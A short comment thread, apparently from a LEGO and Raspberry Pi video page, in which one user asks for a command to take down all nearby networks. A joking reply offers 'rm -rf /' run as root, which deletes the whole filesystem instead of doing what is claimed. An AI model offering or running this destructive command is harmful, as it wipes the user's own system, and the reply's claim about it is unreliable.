 LEGO
Raspberry Pi
Yoeri yoeri • 22 hours ago
What's the command to take down evey
network in the near location?
2
3
Add a public reply...
Anna Marie • 22 hours ago
rm -rf / #X (where X is radius in km, don't
forget to run as root)
4